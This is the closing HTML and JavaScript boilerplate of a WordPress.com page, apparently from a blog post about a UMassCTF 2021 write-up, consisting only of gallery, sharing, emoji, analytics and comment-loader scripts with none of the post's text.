var coblocksLigthboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
//# sourceURL=coblocks-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"/wp-content/mu-plugins/jetpack-plugin/moon/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://klefz.se/wp-admin/admin-ajax.php","nonce":"45e357f1f7","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://klefz.wordpress.com/wp-login.php?redirect_to=https%3A%2F%2Fklefz.se%2F2021%2F03%2F29%2Fumassctf-2021-write-up%2F","blog_id":"181070163","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"stats_query_args":"blog=181070163&v=wpcom&tz=1&user_id=0&subd=klefz","is_public":"1"};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-script-data-js-before">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"host":"wpcom","is_wpcom_platform":true}};
//# sourceURL=jetpack-script-data-js-before
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJydkdtuwyAQRH+omLqXXB6qfEqEYe1gLyxiIZe/L4njNI2q1uobDHN2NIs8BKHJJ/BJuiwC5s56lpqcK5JAOwDL/kGoen6Sd+AX1SDpgeVLVa+qWrB1AUFE2Fdv0lhO46TRJJCUgVg56x/npR24EhtyIyMd0PruDPJgQ8n3g2hJZxatPc4DW4Qjoz2HzfIbyg1CUiFRR/OQDqlROHmt15jN98VFCHj6qezd1ntIQelBFOkQCnh9kI7IT4/bPXhDUaqcyKmUrL5hihkSyyZbNDeRdbQhCaOSmpF8H7gtNa7DtIqUGfDmm4Q/CqnBsoMkXqvncdwktPFiNr+wU8S4iofr/6vwTkUwypjT5Vj+79ph4z7q5aJerdfL90X/CQOwKIQ='></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/72x72/","ext":".png","svgUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/svg/","svgExt":".svg","source":{"concatemoji":"/wp-includes/js/wp-emoji-release.min.js?m=1764078722i&ver=6.9-RC2-61304"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="//stats.wp.com/w.js?68" defer></script> <script type="text/javascript">
_tkq = window._tkq || [];
_stq = window._stq || [];
_tkq.push(['storeContext', {'blog_id':'181070163','blog_tz':'1','user_lang':'en','blog_lang':'en','user_id':'0'}]);
		// Prevent sending pageview tracking from WP-Admin pages.
		_stq.push(['view', {'blog':'181070163','v':'wpcom','tz':'1','user_id':'0','post':'1835','subd':'klefz'}]);
		_stq.push(['extra', {'crypt':'[base64]/M1ppd3lUNVoyanRLdkRmNCt3d1t2YjI2Jm01OG56Smd1eHw='}]);
_stq.push([ 'clickTrackerInit', '181070163', '1835' ]);
</script>
<noscript><img src="https://pixel.wp.com/b.gif?v=noscript" style="height:1px;width:1px;overflow:hidden;position:absolute;bottom:1px;" alt="" /></noscript>
<meta id="bilmur" property="bilmur:data" content="" data-provider="wordpress.com" data-service="simple" data-site-tz="Europe/Stockholm" data-custom-props="{&quot;enq_jquery&quot;:&quot;1&quot;,&quot;logged_in&quot;:&quot;0&quot;,&quot;wptheme&quot;:&quot;pub\/rowling&quot;,&quot;wptheme_is_block&quot;:&quot;0&quot;}"  >
		<script defer src="/wp-content/js/bilmur.min.js?i=17&amp;m=202605"></script> 	
<script>
(function() {
	'use strict';

	const fetches = {};
	const promises = {};
	const urls = {
		'wp-polyfill': '/wp-includes/js/dist/vendor/wp-polyfill.min.js?m=1764669441i&ver=3.15.0',
		'verbum': '/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/moon/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/verbum-comments/verbum-comments.js?m=1767822741i&minify=false&ver=f277b2cf343fcc8861c2'
	};
	const loaders = {
		'verbum': () => {
			fetchExternalScript('wp-polyfill');
			fetchExternalScript('verbum');
			promises['wp-polyfill'] = promises['wp-polyfill'] || loadWPScript('wp-polyfill');
			promises['verbum'] = promises['verbum'] || promises['wp-polyfill'].then( () => loadWPScript('verbum') );
			return promises['verbum'];
		},
		
	};
	const scriptExtras = {
		
	};

	window.WP_Enqueue_Dynamic_Script = {
		loadScript: (handle) => {
			if (!loaders[handle]) {
				console.error('WP_Enqueue_Dynamic_Script: unregistered script `' + handle + '`.');
			}
			return loaders[handle]();
		}
	};

	function fetchExternalScript(handle) {
		if (!urls[handle]) {
			return Promise.resolve();
		}

		fetches[handle] = fetches[handle] || fetch(urls[handle], { mode: 'no-cors' });
		return fetches[handle];
	}

	function runExtraScript(handle, type, index) {
		const id = 'wp-enqueue-dynamic-script:' + handle + ':' + type + ':' + (index + 1);
		const template = document.getElementById(id);
		if (!template) {
			return Promise.reject();
		}

		const script = document.createElement( 'script' );
		script.innerHTML = template.innerHTML;
		document.body.appendChild( script );
		return Promise.resolve();
	}

	function loadExternalScript(handle) {
		if (!urls[handle]) {
			return Promise.resolve();
		}

		return fetches[handle].then(() => {
			return new Promise((resolve, reject) => {
				const script = document.createElement('script');
				script.onload = () => resolve();
				script.onerror = (e) => reject(e);
				script.src = urls[handle];
				document.body.appendChild(script);
			});
		});
	}

	function loadExtra(handle, pos) {
		const count = (scriptExtras[handle] && scriptExtras[handle][pos]) || 0;
		let promise = Promise.resolve();

		for (let i = 0; i < count; i++) {
			promise = promise.then(() => runExtraScript(handle, pos, i));
		}

		return promise;
	}

	function loadWPScript(handle) {
		// Core loads scripts in this order. See: https://github.com/WordPress/WordPress/blob/a59eb9d39c4fcba834b70c9e8dfd64feeec10ba6/wp-includes/class-wp-scripts.php#L428.
		return loadExtra(handle, 'translations')
			.then(() => loadExtra(handle, 'before'))
			.then(() => loadExternalScript(handle))
			.then(() => loadExtra(handle, 'after'));
	}
} )();
</script>

</body>
</html>